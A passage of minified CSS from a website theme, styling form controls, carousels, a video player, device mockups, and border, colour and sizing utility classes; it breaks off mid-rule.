input[type="radio"]:checked+label:before{box-shadow:inset 0 0 0 0.5625rem #045bc1, 0 0 0 0 #045bc1}.zinput.zcheckbox{padding:1rem 0}.zinput.zcheckbox input[type="checkbox"]{opacity:0;width:0;height:0;left:0;top:50%;transform:translateY(-50%);position:absolute;cursor:pointer}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{border-color:transparent}.zinput.zcheckbox input[type="checkbox"]+label:before{border-radius:0.1875rem}.zinput.zcheckbox input[type="checkbox"]:checked+label:before{box-shadow:inset 0 0 0 1.25rem #045bc1, 0 0 0 0 #045bc1}.zinput svg{position:absolute;width:1rem;height:1rem;top:50%;transform:translateY(-65%);left:0.5rem;pointer-events:none}.zinput svg path{stroke:#FFFFFF;stroke-width:1.125rem;stroke-linecap:round;stroke-linejoin:round;fill:none}.input-iconic{position:relative}.input-iconic button{outline:0;background-color:transparent;color:#7F7F7F;border:0}.input-iconic .input-icon{position:absolute;z-index:99;right:1.8rem;top:50%;transform:translateY(-50%)}.input-iconic .form-control{padding-right:3rem;border-color:#e1e1e1}.hoverbox{position:relative;overflow:hidden}.hoverbox .hoverbox-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 0.2s ease-in-out;margin:0 !important}.hoverbox .hoverbox-primary-content{position:absolute;top:0;left:0;width:100%;min-height:100%}.hoverbox:hover .hover-box-content-initial,.hoverbox:focus .hover-box-content-initial{opacity:0}.hoverbox:hover .hoverbox-content,.hoverbox:focus .hoverbox-content{opacity:0.9}.hoverbox:hover .as-hoverbox-content,.hoverbox:focus .as-hoverbox-content{z-index:1}.hoverbox-content-gradient{background:linear-gradient(transparent, #000)}.indicator-arrow{display:block;position:absolute;left:50%;height:0.625rem;width:0.625rem;border-left:2px solid #7F7F7F;border-top:2px solid #7F7F7F;transform:translateX(-50%) rotate(45deg)}.indicator-arrow-one{top:1.375rem}.indicator-arrow-two{top:1.75rem}.indicator{position:absolute;height:3rem;width:3rem;left:50%}.indicator-up{top:50%;transform:translate3d(-50%, -50%, 0)}.indicator-down{bottom:2rem;transform:translateX(-50%) rotate(180deg)}.logo-sparrow{width:1.875rem;height:1.875rem;border-radius:0.25rem 0 0 0.25rem;line-height:1.875rem;text-indent:0.4375rem;text-align:center;background-color:#FFFFFF;color:#000;display:inline-block;font-size:3.75rem;font-family:"Poppins", Arial, sans-serif;font-weight:900;overflow:hidden}.logo{height:2.5rem;width:auto}.logo-grid{height:auto;width:7rem}.media-img{width:3.125rem}.fit-cover{object-fit:cover}.z-index-1{z-index:1}*[data-zanim-trigger]{opacity:0}.puppeteer .fancynavbar{display:none !important}.puppeteer .main,.puppeteer .footer{width:100vw !important}.puppeteer *[data-zanim-trigger]{opacity:1 !important}.times-icon{position:relative;outline:none}.times-icon:before,.times-icon:after{left:0;position:absolute;content:"";width:80%;height:2px;background-color:#FFFFFF}.times-icon:after{transform:rotate(45deg)}.times-icon:before{transform:rotate(-45deg)}.times-icon:hover,.times-icon:focus{outline:none}.text-shadow-none{text-shadow:none !important}.opacity-1{opacity:1 !important}.fa-stack-size{height:2em;width:2em}.modal-xs{width:12.5rem}.modal-open{overflow:auto;padding-right:0 !important}.modal-open .sticky-top{margin-right:0 !important;padding-right:0 !important}.modal.fade-in .modal-dialog{transition:transform 0.3s ease-out;transform:scale(1)}@media (prefers-reduced-motion:reduce){.modal.fade-in .modal-dialog{transition:none}}[dir="rtl"] .modal-open{padding-left:0 !important}.navbar{font-weight:700;font-size:0.8rem;letter-spacing:0.01em;border-bottom:1px solid rgba(255, 255, 255, 0.15);transition:all 0.2s ease-in-out}.page-item{margin:0 0.25rem}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10001;background-color:#FFFFFF;opacity:1;transition:opacity 0.8s cubic-bezier(0.77, 0, 0.18, 1);display:flex;align-items:center;justify-content:center}@media (min-width:992px){.preloader{align-items:flex-end;justify-content:flex-end;padding-right:7.5rem;padding-bottom:4rem}}.preloader.loaded{opacity:0}.line-scale-pulse-out-rapid div{background-color:#000;width:0.125rem;border-radius:0.1875rem}.fancybox-caption-wrap,.fancybox-infobar{display:none}.fancybox-toolbar{top:1rem;right:1rem;opacity:1;visibility:visible !important}@media (min-width:992px){.fancybox-toolbar{right:5.375rem}}.fancybox-active{overflow:auto !important;margin-right:0 !important}[dir="rtl"] .fancybox-active{margin-left:0 !important}.sortable .menu{display:flex;flex-wrap:wrap;font-family:"Poppins", Arial, sans-serif;text-transform:lowercase;color:#666666;text-decoration:none;font-weight:700;font-size:0.75rem;letter-spacing:0.02rem}.sortable .menu .item{cursor:pointer;padding:0.25rem 0.5rem;margin-bottom:0.5rem;border:1px solid transparent;border-radius:0.1875rem;transition:all 0.2s ease-in-out;margin-right:0.25rem}.sortable .menu .item:last-child{margin-right:0}.sortable .menu .item.active{border-color:currentColor;color:#000}.sortable-container.sortable-container-gutter-fix{margin-left:-;margin-right:-}[data-lightbox]{cursor:zoom-in}.plyr{border-radius:0.625rem}.plyr__control--overlaid,.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background-color:#d0021b}.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span{background-color:#d0021b}.plyr--full-ui input[type=range]{color:#d0021b}.mobile.ios .player-wrapper{transform:none !important;opacity:1;filter:none !important}.progress-circle{height:15.625rem;position:relative;font-family:"Poppins", Arial, sans-serif}.progress-circle .progressbar-text{text-align:center;color:#1c1c1c !important;margin-bottom:0;line-height:1}.progress-circle .progressbar-text span{font-size:1rem;display:block}.progress-circle .progressbar-text .value{font-weight:900;font-size:4.199rem}.progress-circle .progressbar-text b{font-size:3.157rem;font-weight:900}.progress-circle svg{height:100%;display:block}.progress-line{position:relative;font-family:"Poppins", Arial, sans-serif}.progress-line .progressbar-text{position:absolute;width:100%;color:#1c1c1c;left:0;top:-;padding:0;margin:0}.progress-line .progressbar-text .value{right:0;position:absolute}.typed-cursor{background:currentColor;width:0.125rem !important;display:inline-block;text-indent:10000rem;line-height:1.4em}.owl-theme .owl-dots{position:absolute;left:50%;transform:translateX(-50%)}.owl-theme .owl-dots .owl-dot{padding:1rem 0}.owl-theme .owl-dots .owl-dot span{border-radius:0.1875rem;width:3rem;height:2px;background-color:rgba(255, 255, 255, 0.35);transition:background-color 0.4s ease-in-out}.owl-theme .owl-dots .owl-dot.active span{background-color:#045bc1}.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span{background-color:#404040}.owl-theme .owl-nav{margin-top:0;cursor:pointer}.owl-theme .owl-nav [class*=owl-]{opacity:0;position:absolute;transform:translateY(-50%);top:50%;font-size:modular-scale(2);transition:opacity 0.4s ease-in-out;width:3rem;height:3rem;border-radius:50%;text-align:center;color:#666666;margin:0;background-color:rgba(255, 255, 255, 0.8) !important;box-shadow:0.125rem 0.125rem 0.25rem rgba(0, 0, 0, 0.1);z-index:99}.owl-theme .owl-nav [class*=owl-]:hover,.owl-theme .owl-nav [class*=owl-]:focus{background-color:#FFFFFF;color:#666666;opacity:1 !important}.owl-theme .owl-nav .owl-prev{left:1.8rem}.owl-theme .owl-nav .owl-next{right:1.8rem}.owl-theme:hover .owl-nav [class*=owl-],.owl-theme:focus .owl-nav [class*=owl-]{opacity:0.5}.owl-theme.nav-square .owl-nav{margin-top:0}.owl-theme.nav-square .owl-nav [class*=owl-]{border-radius:0}.owl-theme.owl-nav-outer .owl-nav .owl-prev{left:-}.owl-theme.owl-nav-outer .owl-nav .owl-next{right:-}.owl-theme.owl-dots-inner .owl-dots{bottom:0}.owl-theme.owl-dot-round .owl-dots .owl-dot span{height:0.625rem;width:0.625rem;border-radius:50%}.owl-theme.owl-theme-info .owl-dots .owl-dot.active span{background-color:#00d6ff}.owl-theme.owl-theme-success .owl-dots .owl-dot.active span{background-color:#7ed321}.owl-theme.owl-theme-warning .owl-dots .owl-dot.active span{background-color:#f37f29}.owl-theme.owl-theme-danger .owl-dots .owl-dot.active span{background-color:#d0021b}.owl-theme.owl-eq-items .owl-stage{display:flex;flex-wrap:wrap}.owl-theme.owl-eq-items .owl-item{display:flex;height:auto !important}.owl-loaded.owl-dots-inner .owl-dots{bottom:1rem !important}.owl-loaded .owl-dots .owl-dot span{position:relative;overflow:hidden;height:0.25rem;width:1.5625rem;display:block;margin:0.5rem}@media (min-width:992px){.owl-loaded .owl-dots .owl-dot span{width:2.1875rem}}@media (min-width:1200px){.owl-loaded .owl-dots .owl-dot span{width:2.8125rem}}.owl-loaded .owl-dots .owl-dot span:after{content:"";position:absolute;height:100%;width:100%;background-color:#FFFFFF;top:0;left:0;transform:translateX(-100%);border-radius:0.1875rem}.owl-loaded .owl-dots .owl-dot.active span{background-color:rgba(255, 255, 255, 0.35) !important}.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 5s}@keyframes owlNavAnimate{0%{transform:translateX(-100%)}50%{transform:translateX(0)}85%{transform:translateX(0)}100%{transform:translateX(100%)}}.owl-theme.owl-theme-vertical .owl-dots{height:1.125rem;margin-top:0 !important;transform:translate3d(50%, -50%, 0) rotate(90deg);top:50%;right:0.5625rem;margin-right:-;transform-origin:center;text-align:center}.owl-theme.owl-theme-vertical.owl-dots-inner .owl-dots{margin-right:1.8rem}.owl-theme-nav-right .owl-nav .owl-prev{display:none !important}.owl-carousel.h-100 .owl-item,.owl-carousel.h-100 .owl-stage,.owl-carousel.h-100 .owl-stage-outer{height:100%}.ui.styled.accordion{border-radius:0.1875rem;box-shadow:none;border:1px solid #e1e1e1}.ui.styled.accordion .title{color:#1c1c1c;border-top:1px solid #e1e1e1;font-family:"Poppins", Arial, sans-serif;border-radius:0;padding:0.5rem 1rem;font-weight:700;font-size:1.333rem;transition:all 0.2s ease-in-out !important}.ui.styled.accordion .title .dropdown.icon{margin-right:0.75em;font-size:0.75rem}.ui.styled.accordion .title.active{color:#1c1c1c}.ui.styled.accordion .content{padding:1rem 3rem;color:#2b2b2b}.mb_YTPBar{display:none !important}.process-item{position:relative;display:inline-block}.process-item .process-item-number{position:absolute;color:#e1e1e1;left:0;top:0;transform:translate(-127%, -21%);font-family:"Poppins", Arial, sans-serif;font-weight:800;background-color:white;font-size:3.157rem}@media (min-width:576px){.process-item .process-item-number{font-size:5.584rem}}.process-item.process-item-last .process-item-number:after{content:"";position:absolute;width:1rem;background:#FFFFFF;height:1000rem;top:100%;left:50%;transform:translateX(-50%)}::selection{color:#FFFFFF;background-color:#d0021b}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}section{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){section{padding-top:7.5rem;padding-bottom:7.5rem}}input,button,select,optgroup,textarea,label,.alert,.badge,.blockquote-footer,.btn,.navbar,.pagination,.valid-feedback,.invalid-feedback{font-family:"Poppins", Arial, sans-serif}.devices-wrapper{transform:translateY(-50%) rotate(45deg);transform-origin:center;position:absolute;top:50%;left:40%;width:56.25rem;height:56.25rem}@media (min-width:576px){.devices-wrapper{left:70%;width:31.25rem;height:31.25rem}}@media (min-width:768px){.devices-wrapper{left:60%;width:75rem;height:75rem}}@media (min-width:992px){.devices-wrapper{left:50%;width:68.75rem;height:68.75rem}}@media (min-width:1200px){.devices-wrapper{left:40%;width:75rem;height:75rem}}@media (min-width:1400px){.devices-wrapper{left:25%;width:100rem;height:100rem}}.devices-wrapper .device{width:100% !important;border-radius:0.5rem;border:0.25rem solid rgba(190, 190, 190, 0.1);box-shadow:0.125rem 0.125rem 1.25rem 0 rgba(0, 0, 0, 0.3);width:6.25rem;transition:transform 2s cubic-bezier(0.77, 0, 0.18, 1)}.devices-wrapper [class*="iphone-"]{width:10%;position:absolute}.devices-wrapper [class*="iphone--l-"]{width:29.5%;position:absolute}.devices-wrapper [class*="ipad--l-"]{width:28%;position:absolute}.devices-wrapper [class*="ipad--p-"]{width:21%;position:absolute}.devices-wrapper [class*="macbook-"]{width:44%;position:absolute}.devices-wrapper .iphone-1{left:27%;top:40%}.devices-wrapper .iphone-2{left:69%;top:40%}.devices-wrapper .iphone-3{left:55%;top:-14%}.devices-wrapper .iphone--l-1{left:42%;top:93%}.devices-wrapper .iphone-4{left:88%;top:63%}.devices-wrapper .ipad--l-1{left:-3%;top:40%}.devices-wrapper .ipad--l-2{left:39%;top:40%}.devices-wrapper .ipad--l-3{left:81%;top:40%}.devices-wrapper .ipad--p-1{left:69%;top:10%}.devices-wrapper .macbook-1{left:42%;top:63%}.devices-wrapper .macbook-2{left:22%;top:10%}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-3.125rem)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(3.125rem)}}.fancy-tab{display:flex;flex-direction:column}.fancy-tab .nav-bar{display:flex;justify-content:flex-start;position:relative;flex-flow:row wrap;position:relative;border-bottom:2px solid #fafafa}.fancy-tab .nav-bar .tab-indicator{content:"";position:absolute;display:block;bottom:-0.125rem;height:0.125rem;background-color:#045bc1;transition:left 0.4s ease-in-out, right 0.2s ease-in-out}.fancy-tab .nav-bar .tab-indicator.transition-reverse{transition:left 0.2s ease-in-out, right 0.4s ease-in-out}.fancy-tab .nav-bar.nav-bar-right{justify-content:flex-end}.fancy-tab .nav-bar.nav-bar-center{justify-content:center}.fancy-tab .nav-bar .nav-bar-item{padding:0.5rem 1.8rem;font-size:0.75rem;line-height:1rem;font-family:"Poppins", Arial, sans-serif;display:inline-block;font-weight:700;margin-bottom:0;text-align:center;cursor:pointer;border:1px solid transparent}.fancy-tab .nav-bar .nav-bar-item.active{color:#045bc1}.fancy-tab .tab-contents{margin-top:1.875rem;position:relative}.fancy-tab .tab-contents .tab-content{backface-visibility:hidden}.fancy-tab .tab-contents .tab-content:not(.active){position:absolute;left:0;top:0;pointer-events:none;opacity:1;animation:fadeOutRight 0.25s ease forwards}.fancy-tab .tab-contents .tab-content.active{animation:fadeInLeft 0.5s ease forwards}.dropcap::first-letter{font-size:3em;float:left;line-height:0.92;margin-right:0.375rem}.ls{letter-spacing:0.04em}.ls-2{letter-spacing:0.25em}.bullet-inside{list-style-position:inside}.style-check li{position:relative;list-style-type:none;padding-left:0.25rem}.style-check li:before{content:url([data-uri]);padding-right:0.1875rem;position:absolute;top:0.0625rem;left:-1rem;background-repeat:no-repeat;width:1rem}.hr-short{width:4.2rem}.blockquote-content{font-style:italic;position:relative}.blockquote-content:before{position:absolute;left:-3rem;top:-0.5rem;line-height:1;content:"“";display:inline-block;color:#e1e1e1;font-size:5.584rem}.blockquote-footer{font-weight:700}.bg-holder{position:absolute;width:100%;min-height:100%;top:0;left:0;background-size:cover;background-position:center;overflow:hidden;will-change:transform, opacity, filter;backface-visibility:hidden;background-repeat:no-repeat}.bg-holder.bg-right{left:auto;right:0}.bg-holder.overlay:before{position:absolute;content:"";background:rgba(0, 0, 0, 0.25);top:0;bottom:0;left:0;right:0}.bg-holder.overlay-primary:before{background:rgba(4, 91, 193, 0.4)}.bg-holder.overlay-info:before{background:rgba(0, 214, 255, 0.4)}.bg-holder.overlay-success:before{background:rgba(126, 211, 33, 0.4)}.bg-holder.overlay-warning:before{background:rgba(243, 127, 41, 0.4)}.bg-holder.overlay-danger:before{background:rgba(208, 2, 27, 0.4)}.bg-holder.overlay-0:before{background:rgba(0, 0, 0, 0.7)}.bg-holder.overlay-1:before{background:rgba(0, 0, 0, 0.55)}.bg-holder.overlay-2:before{background:rgba(0, 0, 0, 0.4)}.bg-holder .bg-video{position:absolute;display:block;z-index:-1;top:0;left:0;object-fit:cover;height:100%;min-width:100%}.bg-holder .bg-youtube{position:absolute !important;top:0;left:0;height:100%;width:100%}.overlay-z-index-1:before{z-index:1}.bg-fixed{background-attachment:fixed}.has-parallax{position:relative;overflow:hidden}.bg-glass{background-color:rgba(255, 255, 255, 0.9)}.bg-100{background-color:#fafafa !important}a.bg-100:hover,a.bg-100:focus,button.bg-100:hover,button.bg-100:focus{background-color:#e1e1e1 !important}.bg-200{background-color:#f2f2f2 !important}a.bg-200:hover,a.bg-200:focus,button.bg-200:hover,button.bg-200:focus{background-color:#d9d9d9 !important}.bg-300{background-color:#e1e1e1 !important}a.bg-300:hover,a.bg-300:focus,button.bg-300:hover,button.bg-300:focus{background-color:#c8c8c8 !important}.bg-400{background-color:#bebebe !important}a.bg-400:hover,a.bg-400:focus,button.bg-400:hover,button.bg-400:focus{background-color:#a5a5a5 !important}.bg-500{background-color:#949494 !important}a.bg-500:hover,a.bg-500:focus,button.bg-500:hover,button.bg-500:focus{background-color:#7b7b7b !important}.bg-600{background-color:#7F7F7F !important}a.bg-600:hover,a.bg-600:focus,button.bg-600:hover,button.bg-600:focus{background-color:#666 !important}.bg-700{background-color:#666666 !important}a.bg-700:hover,a.bg-700:focus,button.bg-700:hover,button.bg-700:focus{background-color:#4d4d4d !important}.bg-800{background-color:#555555 !important}a.bg-800:hover,a.bg-800:focus,button.bg-800:hover,button.bg-800:focus{background-color:#3c3c3c !important}.bg-900{background-color:#404040 !important}a.bg-900:hover,a.bg-900:focus,button.bg-900:hover,button.bg-900:focus{background-color:#272727 !important}.bg-black{background-color:#000 !important}a.bg-black:hover,a.bg-black:focus,button.bg-black:hover,button.bg-black:focus{background-color:black !important}.bg-1000{background-color:#2b2b2b !important}a.bg-1000:hover,a.bg-1000:focus,button.bg-1000:hover,button.bg-1000:focus{background-color:#121212 !important}.bg-1100{background-color:#1c1c1c !important}a.bg-1100:hover,a.bg-1100:focus,button.bg-1100:hover,button.bg-1100:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}a.bg-white:hover,a.bg-white:focus,button.bg-white:hover,button.bg-white:focus{background-color:#e6e6e6 !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-dashed{border:1px dashed #e1e1e1 !important}.border-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-0{border-width:0 !important}.border-top-0{border-top-width:0 !important}.border-right-0{border-right-width:0 !important}.border-bottom-0{border-bottom-width:0 !important}.border-left-0{border-left-width:0 !important}.border-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-soft{border-radius:0.625rem !important}.rounded-capsule{border-radius:3.125rem !important}.rounded-circle{border-radius:50% !important}@media (min-width:576px){.border-sm{border:1px solid #e1e1e1 !important}.border-sm-top{border-top:1px solid #e1e1e1 !important}.border-sm-right{border-right:1px solid #e1e1e1 !important}.border-sm-bottom{border-bottom:1px solid #e1e1e1 !important}.border-sm-left{border-left:1px solid #e1e1e1 !important}.border-sm-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-sm-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-sm-dashed{border:1px dashed #e1e1e1 !important}.border-sm-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-sm-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-sm-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-sm-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-sm-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-sm-0{border-width:0 !important}.border-sm-top-0{border-top-width:0 !important}.border-sm-right-0{border-right-width:0 !important}.border-sm-bottom-0{border-bottom-width:0 !important}.border-sm-left-0{border-left-width:0 !important}.border-sm-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-sm-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-sm{border-radius:0.1875rem !important}.rounded-sm-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-sm-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-sm-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-sm-soft{border-radius:0.625rem !important}.rounded-sm-capsule{border-radius:3.125rem !important}.rounded-sm-circle{border-radius:50% !important}}@media (min-width:768px){.border-md{border:1px solid #e1e1e1 !important}.border-md-top{border-top:1px solid #e1e1e1 !important}.border-md-right{border-right:1px solid #e1e1e1 !important}.border-md-bottom{border-bottom:1px solid #e1e1e1 !important}.border-md-left{border-left:1px solid #e1e1e1 !important}.border-md-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-md-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-md-dashed{border:1px dashed #e1e1e1 !important}.border-md-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-md-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-md-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-md-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-md-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-md-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-md-0{border-width:0 !important}.border-md-top-0{border-top-width:0 !important}.border-md-right-0{border-right-width:0 !important}.border-md-bottom-0{border-bottom-width:0 !important}.border-md-left-0{border-left-width:0 !important}.border-md-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-md-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-md{border-radius:0.1875rem !important}.rounded-md-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-md-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-md-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-md-soft{border-radius:0.625rem !important}.rounded-md-capsule{border-radius:3.125rem !important}.rounded-md-circle{border-radius:50% !important}}@media (min-width:992px){.border-lg{border:1px solid #e1e1e1 !important}.border-lg-top{border-top:1px solid #e1e1e1 !important}.border-lg-right{border-right:1px solid #e1e1e1 !important}.border-lg-bottom{border-bottom:1px solid #e1e1e1 !important}.border-lg-left{border-left:1px solid #e1e1e1 !important}.border-lg-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-lg-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-lg-dashed{border:1px dashed #e1e1e1 !important}.border-lg-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-lg-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-lg-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-lg-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-lg-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-lg-0{border-width:0 !important}.border-lg-top-0{border-top-width:0 !important}.border-lg-right-0{border-right-width:0 !important}.border-lg-bottom-0{border-bottom-width:0 !important}.border-lg-left-0{border-left-width:0 !important}.border-lg-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-lg-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-lg-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-lg-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-lg-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg-soft{border-radius:0.625rem !important}.rounded-lg-capsule{border-radius:3.125rem !important}.rounded-lg-circle{border-radius:50% !important}}@media (min-width:1200px){.border-xl{border:1px solid #e1e1e1 !important}.border-xl-top{border-top:1px solid #e1e1e1 !important}.border-xl-right{border-right:1px solid #e1e1e1 !important}.border-xl-bottom{border-bottom:1px solid #e1e1e1 !important}.border-xl-left{border-left:1px solid #e1e1e1 !important}.border-xl-x{border-left:1px solid #e1e1e1 !important;border-right:1px solid #e1e1e1 !important}.border-xl-y{border-top:1px solid #e1e1e1 !important;border-bottom:1px solid #e1e1e1 !important}.border-xl-dashed{border:1px dashed #e1e1e1 !important}.border-xl-dashed-top{border-top:1px dashed #e1e1e1 !important}.border-xl-dashed-right{border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-bottom{border-bottom:1px dashed #e1e1e1 !important}.border-xl-dashed-left{border-left:1px dashed #e1e1e1 !important}.border-xl-dashed-x{border-left:1px dashed #e1e1e1 !important;border-right:1px dashed #e1e1e1 !important}.border-xl-dashed-y{border-top:1px dashed #e1e1e1 !important;border-bottom:1px dashed #e1e1e1 !important}.border-xl-0{border-width:0 !important}.border-xl-top-0{border-top-width:0 !important}.border-xl-right-0{border-right-width:0 !important}.border-xl-bottom-0{border-bottom-width:0 !important}.border-xl-left-0{border-left-width:0 !important}.border-xl-x-0{border-left-width:0 !important;border-right-width:0 !important}.border-xl-y-0{border-top-width:0 !important;border-bottom-width:0 !important}.rounded-xl{border-radius:0.1875rem !important}.rounded-xl-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-xl-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-xl-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-xl-soft{border-radius:0.625rem !important}.rounded-xl-capsule{border-radius:3.125rem !important}.rounded-xl-circle{border-radius:50% !important}}.overflow-hidden[class*="rounded"]{mask-image:radial-gradient(#FFFFFF, #000)}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-100{border-color:#fafafa !important}.border-200{border-color:#f2f2f2 !important}.border-300{border-color:#e1e1e1 !important}.border-400{border-color:#bebebe !important}.border-500{border-color:#949494 !important}.border-600{border-color:#7F7F7F !important}.border-700{border-color:#666666 !important}.border-800{border-color:#555555 !important}.border-900{border-color:#404040 !important}.border-black{border-color:#000 !important}.border-1000{border-color:#2b2b2b !important}.border-1100{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.border-2x{border-width:2px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.min-vh-100{min-height:100vh}.min-vh-75{min-height:75vh}.min-vh-50{min-height:50vh}.min-vh-25{min-height:25vh}.max-vh-100{max-height:100vh}.max-vh-75{max-height:75vh}.max-vh-50{max-height:50vh}.max-vh-25{max-height:25vh}.vh-100{height:100vh}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}.min-vh-sm-100{min-height:100vh}.min-vh-sm-75{min-height:75vh}.min-vh-sm-50{min-height:50vh}.min-vh-sm-25{min-height:25vh}.max-vh-sm-100{max-height:100vh}.max-vh-sm-75{max-height:75vh}.max-vh-sm-50{max-height:50vh}.max-vh-sm-25{max-height:25vh}.vh-sm-100{height:100vh}.vh-sm-75{height:75vh}.vh-sm-50{height:50vh}.vh-sm-25{height:25vh}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto 